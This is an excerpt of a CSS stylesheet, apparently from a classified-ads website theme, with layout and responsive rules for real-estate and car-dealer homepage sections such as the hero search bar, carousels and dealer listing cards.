    .adt-transparent-header-1 .sb-menu > ul > li.adt-list {
        float: unset;
        margin: 10px 0 0 20px;
    }

    .adt-transparent-header-1 .sb-menu ul ul li > a {
        color: #242424;
    }
    .adt-header-secondary .sb-header-container {
        height: 82px;
        display: block;
    }
    .adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar {
        margin-left: 15px;
    }
    .adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar img {
        margin-top: 5px;
    }
    .adt-header-primary.adt-transparent-header .sb-header-container {
        height: 74px;
    }
    .adt-header-secondary .sb-menu > ul > li.adt-list:has(.adt-user-avatar) {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-estate-hero-section {
        padding-top: 150px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 14px;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 50px;
        left: 30px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 80px;
        right: 30px;
    }

    .adt-work-process-card {
        gap: 20px;
        padding: 40px 20px 40px 20px;
    }

    .adt-work-process-card .left-content {
        width: calc(100% - 188px);
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box {
        width: 46px;
        height: 46px;
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box img {
        min-width: 46px;
        max-width: 46px;
        min-height: 46px;
        max-height: 46px;
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta {
        width: calc(100% - 61px);
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta h6 {
        font-size: 12px;
    }
}
@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar img {
        margin-top: 2px;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-estate-hero-section {
        padding-top: 150px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .search-filters-bar {
        gap: 10px;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 15px;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 2px;
        left: 30px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 2px;
        right: 10px;
    }

    .adt-estate-about-section .shape-3 {
        right: 7%;
    }
    .adt-mini-ads-section .adt-vertical-ad-box {
        width: calc(50% - 3px);
        display: inline-block;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-transparent-header-1 .burger-menu {
        top: 34px;
    }
    .adt-header-primary.adt-transparent-header .logo {
        padding: 17px 40px 17px 0;
        padding-left: 0;
    }
    .adt-header-primary.adt-transparent-header .burger-menu {
        top: 29px;
    }
    .adt-estate-hero-section {
        padding-top: 100px;
    }

    .adt-estate-hero-section .content-box .sub-title {
        font-size: 26px;
        line-height: 36px;
    }

    .adt-estate-hero-section .content-box h1 {
        font-size: 42px;
        line-height: 44px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .search-filters-bar {
        flex-wrap: wrap;
        gap: 10px;
    }

    .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: 100%;
        flex: 1;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 16px;
        width: 100%;
    }

    .adt-property-ads-carousel > .owl-nav {
        position: unset;
        text-align: center;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 2px;
        left: 30px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 2px;
        right: 10px;
    }

    .adt-estate-pricing-section .shape-3 {
        right: 6%;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-transparent-header-1 .burger-menu {
        top: 34px;
    }
    .adt-header-primary.adt-transparent-header .logo {
        padding: 17px 40px 17px 0;
        padding-left: 0;
    }
    .adt-header-primary.adt-transparent-header .burger-menu {
        top: 29px;
    }
    .adt-transparent-header-1 .sb-menu > ul > li.adt-list {
        display: flex;
        flex-direction: column-reverse;
        gap: 20px;
        align-items: flex-start !important;
        padding: 0 20px;
        margin: 0;
    }
    .adt-transparent-header-1 .sb-menu > ul > li.adt-list:has(.ad-post-btn) {
        margin: 0;
    }

    /*.adt-transparent-header-1 .sb-menu .ad-post-btn {
        width: calc(100% - 20px);
        text-align: center;
    }*/
    /*.adt-transparent-header-1 .sb-menu .adt-list .ad-post-btn {
        width: 100%;
    }*/

    .adt-transparent-header-1 .sb-menu ul li .sign-in, .adt-transparent-header-1 .sb-menu ul li .sign-up {
        padding: 0;
        margin-right: 20px;
        border-right: 0;
    }

    .adt-estate-hero-section {
        padding-top: 100px;
    }

    .adt-estate-hero-section .content-box .sub-title {
        font-size: 22px;
        line-height: 32px;
    }

    .adt-estate-hero-section .content-box h1 {
        font-size: 38px;
        line-height: 40px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .nav-tabs .nav-link {
        padding: 8px 18px;
    }

    .adt-hero-search-tabs .search-filters-bar {
        flex-direction: column;
        gap: 10px;
    }

    .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: 100%;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 16px;
        width: 100%;
    }

    .adt-estate-hero-section .popular-keywords {
        padding-bottom: 40px;
    }

    .adt-property-ads-carousel > .owl-nav {
        position: unset;
        margin-top: 0px;
        text-align: center;
    }

    .adt-update-work-flow-section .shape-1,
    .adt-update-work-flow-section .shape-2,
    .adt-update-work-flow-section .shape-3,
    .adt-estate-pricing-section .shape-1,
    .adt-estate-pricing-section .shape-2,
    .adt-estate-pricing-section .shape-3,
    .adt-estate-about-section .shape-1,
    .adt-estate-about-section .shape-2,
    .adt-estate-about-section .shape-3 {
        display: none;
    }

    .adt-work-process-card {
        padding: 20px;
        gap: 20px;
    }

    .adt-work-process-card .left-content {
        width: calc(100% - 140px);
    }

    .adt-work-process-card .right-img-box {
        width: 120px;
        height: 120px;
    }
}

@media (max-width: 400px) {
    .adt-work-process-card {
        flex-direction: column;
        align-items: flex-start;
    }

    .adt-work-process-card .left-content {
        width: 100%;
    }

    .adt-work-process-card .right-img-box {
        width: 170px;
        height: 160px;
        margin: 0 auto;
    }
}

/* React Estate Homepage CSS */

/* adt-car-dealer-hero-start */
.adt-car-dealer-hero {
    position: relative;
    padding: 150px 0 200px;
    background-image: url(../images/car-dealer-hero-bg.png);
    background-size: cover;
}

.adt-car-dealer-hero .car-dealer-main-img {
    position: absolute;
    bottom: -115px;
    left: 0;
    right: 0;
    width: 843px;
    margin: 0 auto;
    z-index: 1;
}

.adt-car-dealer-hero .content-box {
    text-align: center;
}

.adt-car-dealer-hero .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    font-family: "Kalam", cursive;
    line-height: 50px;
    color: #FF002E;
}

.adt-car-dealer-hero .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin: 5px 0;
}

.adt-car-dealer-hero .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
}

.adt-car-dealer-hero .content-box .adt-hero-search-tabs {
    margin-top: 40px;
}

.adt-car-dealer-hero .adt-hero-search-tabs .nav-tabs {
    justify-content: center;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar {
    margin: 0 auto;
    gap: 15px;
    max-width: fit-content;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box {
    text-align: left;
    width: unset;
    flex-basis: 200px;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box:has(input[type=text]) {
    width: unset;
    flex-basis: 294px;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 40px;
    height: 40px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button i {
    margin-right: 0;
}

.adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    background-color: transparent;
    border: 0;
}

/* adt-car-dealer-hero-end */

/* adt-car-explore-section-start */
.adt-car-explore-section {
    position: relative;
}
.adt-car-explore-section.adt-trending-cars-section {
    padding: 0 0 70px 0;
}

.adt-car-explore-section ~ .adt-estate-pricing-section {
    padding-top: 0;
}

.adt-car-category-carousel .owl-stage-outer {
    overflow: visible;
}

.adt-car-category-carousel .owl-stage-outer .owl-item {
    opacity: 0;
}

.adt-car-category-carousel .owl-stage-outer .owl-item.active {
    opacity: 1;
}

.adt-car-category-carousel > .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -69px;
    right: -10px;
    text-align: right;
}

.adt-car-category-carousel > .owl-nav .owl-prev, .adt-car-category-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
    opacity: 1;
}

.adt-car-category-carousel > .owl-nav .owl-prev i, .adt-car-category-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-car-explore-section .adt-car-category-box {
    text-align: center;
    padding: 30px 20px 20px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    transition: 0.3s ease-in-out;
}

.adt-car-explore-section .adt-car-category-box:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25)
}

.adt-car-explore-section .adt-car-category-box .img-box {
    height: 85px;
}

.adt-car-explore-section .adt-car-category-box .img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

.adt-car-explore-section .adt-car-category-box span {
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #242424;
    margin-bottom: 5px;
}

.adt-car-explore-section .adt-car-category-box small {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-car-explore-section .adt-ads-top-box .adt-button-1 {
    background-color: #F6F6F6;
}

.adt-car-explore-section .adt-property-ads-carousel {
    margin-bottom: 0;
}

.adt-car-ad-card .adt-property-img-box .featured-tag {
    position: absolute;
    top: 7px;
    left: 7px;
    width: 38px;
    z-index: 1;
    border-top-left-radius: 4px;
}
.adt-car-description-section {
    position: relative;
}

.adt-car-ad-card .adt-property-img-box .favorite-box {
    position: absolute;
    top: 17px;
    right: 17px;
    width: 30px;
    height: 30px;
    background-color: rgba(0, 0, 0, 0.25);
    border-radius: 4px;
    padding: 5px;
    z-index: 1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-car-ad-card .adt-property-img-box .favorite-box i {
    color: #ffff;
    font-size: 16px;
}

.adt-car-ad-card .adt-property-content-box .ctg-tag {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #6D6D6D;
    padding: 4px 16px;
    border-radius: 2px;
    text-transform: capitalize;
}

.adt-car-ad-card .adt-property-content-box h3 {
    max-width: 240px;
}

.adt-car-ad-card .adt-property-content-box .ctg-tag.used {
    background-color: #CCD5F4;
}

.adt-car-ad-card .adt-property-content-box .ctg-tag.for-sell {
    background-color: #CCF4EA;
}

.adt-car-ad-card .adt-property-content-box .price small,
.adt-car-ad-card .adt-property-content-box span {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #555555;
}

.adt-car-ad-card .adt-property-content-box .price {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 16px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 5px;
    margin-top: 5px;
}
.adt-car-ad-card .adt-property-content-box .price strong {
    font-size: 14px;
    font-weight: 400;
}
.adt-car-ad-card .adt-property-content-box span.publish-date {
    display: inline-block;
    margin-top: 5px;
}
.adt-car-ad-card .adt-property-content-box .rating {
    display: flex;
    align-items: center;
    margin-top: 10px;
}
.adt-car-ad-card .adt-property-content-box .rating span {
  font-size: 12px;
  font-weight: 700;
  color: #ffff;
  padding: 2px 10px;
  background-color: #EA9A00;
  border-radius: 2px;
}
.adt-car-ad-card .adt-property-content-box .rating small {
    font-size: 12px;
    color: #6D6D6D;
    margin: 0 5px;
}
.adt-car-ad-card .adt-property-content-box .rating i {
    font-size: 12px;
    color: #EA9A00;
    margin-right: 2px;
}
.adt-car-ad-card .adt-property-location-box {
    background-color: #ffff;
    border-radius: 0 0 4px 4px;
}

/* adt-car-explore-section-end */

/* adt-about-experience-section-start */
.adt-about-experience-section {
    position: relative;
}

.adt-about-experience-section .row {
    align-items: center;
}

.adt-about-experience-section .left-img-box {
    text-align: right;
    position: relative;
    margin-right: 12px;
}

.adt-about-experience-section .left-img-box img {
    max-width: 565px;
    width: 100%;
}

.adt-about-experience-section .left-img-box .experience-box {
    position: absolute;
    top: 30px;
    left: -17px;
    padding: 20px 40px 30px 30px;
    background-color: #ffff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    border-radius: 4px;
}

.adt-about-experience-section .left-img-box .experience-box strong {
    display: block;
    font-size: 85px;
    font-weight: 600;
    line-height: 108px;
    color: #FF002E;
    padding-left: 70px;
    margin-bottom: 30px;
}

.adt-about-experience-section .left-img-box .experience-box span {
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    color: #242424;
    max-width: 170px;
    display: block;
    text-align: left;
}

.adt-about-experience-section .left-img-box .play-btn {
    position: absolute;
    bottom: 60px;
    left: 60px;
    width: 100px;
    height: 100px;
    background-color: #FF002E;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-about-experience-section .left-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-about-experience-section .left-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

.adt-about-experience-section .left-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

@keyframes ripple {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.4);
    }
}

@keyframes ripple-sub {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

.adt-about-experience-section .content-box span {
    font-size: 20px;
    font-weight: 500;
    line-height: 26px;
    color: #FF002E;
}

.adt-about-experience-section .content-box h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #242424;
    margin: 15px 0;
    max-width: 490px;
}

.adt-about-experience-section .content-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 15px;
}

.adt-about-experience-section .content-box ul {
    column-count: 2;
}

.adt-about-experience-section .content-box ul li {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 20px;
}

.adt-about-experience-section .content-box ul li i {
    color: #FF002E;
    margin-right: 10px;
}

.adt-about-experience-section .content-box .adt-button-dark {
    margin-top: 16px;
}

/* adt-about-experience-section-end */

/* adt-car-logo-section-start */
.adt-car-logo-section .adt-car-category-box span {
    margin: 15px 0 0 0;
}

.adt-car-logo-section .adt-car-category-carousel {
    margin-bottom: 0px;
}

.adt-car-advertise-card {
    display: flex;
    flex-direction: column;
    padding: 30px;
    border-radius: 4px;
    margin-top: 30px;
    height: 396px;
}

.adt-car-advertise-card.adv-primary {
    /*background-color: #FBF6E0;*/
    /*background-image: url(../imgs/adt-car-advertise-1.png);*/
    background-position: bottom right;
    background-repeat: no-repeat;
}

.adt-car-advertise-card.adv-secondary {
    /*background-color: #DEFBED;*/
    /*background-image: url(../imgs/adt-car-advertise-2.png);*/
    background-position: bottom left;
    background-repeat: no-repeat;
    align-items: flex-end;
}

.adt-car-advertise-card h3 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #242424;
    margin-bottom: 10px;
    max-width: 270px;
}

.adt-car-advertise-card p {
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    color: #555555;
    margin-bottom: 10px;
    max-width: 340px;
}

.adt-car-advertise-card.adv-secondary h3,
.adt-car-advertise-card.adv-secondary p {
    text-align: right;
}

.adt-car-advertise-card a {
    max-width: 170px;
    padding: 12px 35px;
    text-align: center;
}

/* adt-car-logo-section-end */

/* adt-vehicles-search-section-start */
.adt-vehicles-search-section {
    position: relative;
    text-align: center;
}

.adt-vehicles-search-section h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-vehicles-search-section h2 span {
    color: #FF002E;
}

.adt-vehicles-search-section p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    max-width: 726px;
    margin: 0 auto 20px auto;
}

/* adt-vehicles-search-section-end */

/* adt-car-dealer-section-start */
.adt-car-dealer-section {
    position: relative;
}

.adt-car-dealer-section .top-heading-box {
    text-align: center;
    margin-bottom: 60px;
}

.adt-car-dealer-section .top-heading-box h2 {
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    color: #242424;
    margin-bottom: 10px;
}

.adt-car-dealer-section .top-heading-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    max-width: 564px;
    margin: 0 auto;
}

.adt-car-dealer-card {
    display: flex;
    margin-top: 36px;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-car-dealer-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-car-dealer-card .adt-car-ad-carousel {
    width: 339px;
}

.adt-car-dealer-card .adt-car-ad-carousel * {
    height: 100%;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    bottom: 10px;
    right: 4px;
    height: auto;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-prev, .adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-next {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    background: #ffff !important;
    border-radius: 50%;
    margin: 0 5px;
    opacity: 1;
    border: 1px solid #F0F0F0 !important;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-prev i, .adt-car-dealer-card .adt-car-ad-carousel .owl-nav .owl-next i {
    font-size: 12px;
    color: #6D6D6D;
    height: auto;
}

.adt-car-dealer-card .adt-car-ad-carousel .owl-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px 0px 0px 4px;
}

.adt-car-dealer-card .adt-car-content-box {
    display: flex;
    align-items: center;
    width: calc(100% - 339px);
    padding: 10px;
    background-color: #ffff;
    border-radius: 0px 4px 4px 0px;
    border: 1px solid #f0f0f0;
}

.adt-car-dealer-card .adt-car-meta-box {
    width: calc(100% - 322px);
    padding: 0 20px;
}

.adt-car-dealer-card .adt-car-meta-box .rating-box .rating {
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    color: #ffff;
    padding: 4px 6px;
    border-radius: 2px;
    background-color: #EA9A00;
}

.adt-car-dealer-card .adt-car-meta-box .rating-box .reviews {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin: 0 5px 0 10px;
}

.adt-car-dealer-card .adt-car-meta-box .rating-box i {
    color: #EA9A00;
    margin-right: 2px;
    font-size: 14px;
}

.adt-car-dealer-card .adt-car-meta-box h3 {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #242424;
    margin: 12px 0 6px 0;
}

.adt-car-dealer-card .adt-car-meta-box ul {
    margin-bottom: 8px;
}

.adt-car-dealer-card .adt-car-meta-box ul li {
    position: relative;
    display: inline-block;
    margin-right: 34px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-car-dealer-card .adt-car-meta-box ul li::before {
    content: "";
    position: absolute;
    top: 7px;
    right: -20px;
    width: 4px;
    height: 4px;
    border-radius: 10px;
    background-color: #FF002E;
}

.adt-car-dealer-card .adt-car-meta-box ul li:last-child::before {
    content: none;
}

.adt-car-dealer-card .adt-car-meta-box ul li i,
.adt-car-dealer-card .adt-car-meta-box ul li img {
    margin-right: 5px;
    max-width: 18px;
    border-radius: 100%;
}

.adt-car-dealer-card .adt-car-meta-box p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #6D6D6D;
    max-width: 564px;
}

.adt-car-dealer-card .adt-car-price-meta {
    width: 322px;
    padding: 20px;
    clip-path: polygon(32.2% 0%, 100% 0%, 100% 100%, 0% 100%);
    background-color: #F6F6F6;
    border: 1px solid #f0f0f0;
    height: 100%;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: space-between;
}

.adt-car-dealer-card .adt-car-price-meta .price-box {
    text-align: right;
}

.adt-car-dealer-card .adt-car-price-meta .price-box span {
    display: block;
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #FF002E;
}

.adt-car-dealer-card .adt-car-price-meta .price-box small {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #555555;
}

.adt-car-dealer-card .adt-car-price-meta .detail-btn-box {
    display: flex;
    align-items: center;
}

.adt-car-dealer-card .adt-car-price-meta .detail-btn-box .favorite {
    width: 42px;
    height: 42px;
    color: #D9D9D9;
    background-color: #ffff;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
    cursor: pointer;
}

.adt-car-dealer-card .adt-car-price-meta .detail-btn-box .adt-button-dark-1 {
    font-weight: 400;
    line-height: 18px;
    padding: 11px 34px;
}

/* adt-car-dealer-section-end */

/* responsive css */
@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-about-experience-section .left-img-box {
        margin-right: 0;
    }

    .adt-about-experience-section .left-img-box .experience-box {
        left: -30px;
    }

    .adt-about-experience-section .left-img-box .play-btn {
        left: -40px;
    }

    .adt-vehicles-search-section {
        padding: 80px 0;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-about-experience-section .left-img-box .experience-box {
        top: 30px;
        left: 30px;
    }

    .adt-about-experience-section .left-img-box .play-btn {
        bottom: 30px;
        left: 30px;
    }

    .adt-about-experience-section .content-box h2 {
        font-size: 28px;
        line-height: 36px;
    }

    .adt-vehicles-search-section {
        padding: 80px 0;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
        padding: 10px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-about-experience-section .left-img-box .play-btn {
        bottom: 20px;
        left: unset;
        right: 20px;
    }

    .adt-about-experience-section .content-box {
        margin-top: 50px;
    }

    .adt-vehicles-search-section {
        padding: 60px 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-car-dealer-hero .car-dealer-main-img {
        bottom: -100px;
        width: 680px;
    }

    .adt-car-dealer-hero .content-box h1 {
        font-size: 42px;
        line-height: 52px;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 7%;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
    }

    .adt-car-dealer-card .adt-car-ad-carousel {
        width: 270px;
    }

    .adt-car-dealer-card .adt-car-content-box {
        width: calc(100% - 270px);
    }

    .adt-car-dealer-card .adt-car-meta-box p {
        display: none;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        padding: 10px;
        margin-top: 0px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box {
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-car-dealer-hero {
        position: relative;
        padding: 120px 0 140px;
    }

    .adt-car-dealer-hero .car-dealer-main-img {
        bottom: -70px;
        width: 560px;
    }

    .adt-car-dealer-hero .content-box .sub-title {
        font-size: 22px;
        line-height: 36px;
    }

    .adt-car-dealer-hero .content-box h1 {
        font-size: 32px;
        line-height: 42px;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box,
    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box:has(input[type="text"]) {
        width: calc(50% - 8px);
        flex: none;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-about-experience-section .left-img-box .experience-box {
        left: 30px;
    }

    .adt-car-dealer-card {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
    }

    .adt-car-dealer-card .adt-car-ad-carousel {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-ad-carousel .owl-item img {
        border-radius: 4px 4px 0 0;
    }

    .adt-car-dealer-card .adt-car-content-box {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        padding: 10px;
        margin-top: 10px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }

    .adt-about-experience-section ~ .adt-car-explore-section {
        padding-top: 0;
    }

    .adt-car-dealer-section ~ .adt-home-blog-section {
        padding-top: 0;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-car-dealer-hero {
        position: relative;
        padding: 100px 0 30px;
    }

    .adt-car-dealer-hero .car-dealer-main-img {
        position: unset;
        width: 100%;
        margin: 30px auto 0 auto;
    }

    .adt-car-dealer-hero .content-box .sub-title {
        font-size: 20px;
        line-height: 24px;
    }

    .adt-car-dealer-hero .content-box h1 {
        font-size: 26px;
        line-height: 34px;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box,
    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .filter-box:has(input[type="text"]) {
        width: 100%;
        flex: none;
    }

    .adt-car-dealer-hero .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-car-category-carousel > .owl-nav {
        position: unset;
        text-align: center;
        margin-top: 30px;
    }

    .adt-about-experience-section .left-img-box .experience-box {
        left: 20px;
        top: 20px;
        padding: 20px;
    }

    .adt-about-experience-section .left-img-box .experience-box strong {
        font-size: 50px;
        line-height: 60px;
        margin-bottom: 10px;
    }

    .adt-about-experience-section .left-img-box .experience-box span {
        font-size: 20px;
        line-height: 26px;
        max-width: 160px;
    }

    .adt-about-experience-section .content-box h2 {
        font-size: 26px;
        line-height: 32px;
    }

    .adt-about-experience-section .content-box ul {
        column-count: 1;
    }

    .adt-car-advertise-card {
        padding: 20px;
        height: 450px;
    }

    .adt-vehicles-search-section h2 {
        font-size: 26px;
        line-height: 36px;
    }

    .adt-car-dealer-card {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-content-box {
        flex-direction: column;
    }

    .adt-car-dealer-card .adt-car-meta-box {
        width: 100%;
        padding: 0;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        width: 100%;
        clip-path: none;
        flex-direction: row;
        margin-top: 20px;
    }

    .adt-car-dealer-card .adt-car-price-meta .price-box {
        text-align: left;
    }

    .adt-car-dealer-card .adt-car-ad-carousel {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-ad-carousel .owl-item img {
        border-radius: 4px 4px 0 0;
    }

    .adt-car-dealer-card .adt-car-content-box {
        width: 100%;
    }

    .adt-car-dealer-card .adt-car-price-meta {
        padding: 10px;
        margin-top: 10px;
        flex-wrap: wrap;
        gap: 10px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box {
        line-height: 24px;
    }
    .adt-car-dealer-card .adt-car-price-meta .price-box span {
        font-size: 18px;
        line-height: 18px;   
    }

    .adt-about-experience-section ~ .adt-car-explore-section {
        padding-top: 0;
    }

    .adt-car-dealer-section ~ .adt-home-blog-section {
        padding-top: 0;
    }
}

/* adt-car-dealer-hero-start */

/* adt-top-tabs-header-start */
.adt-top-tabs-header {
    padding: 20px 0 30px;
    height: 197px;
    background-color: #ffff;
    border-bottom: 1px solid #DDDDDD;
}

.adt-top-tabs-header .tabs-container {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-top-tabs-header .tabs-container .logo {
    margin-right: 110px;
}

.adt-top-tabs-header .tabs-wrapper ol li {
    position: relative;
    margin: 0 30px;
}

.adt-top-tabs-header .tabs-wrapper ol li::before {
    content: "";
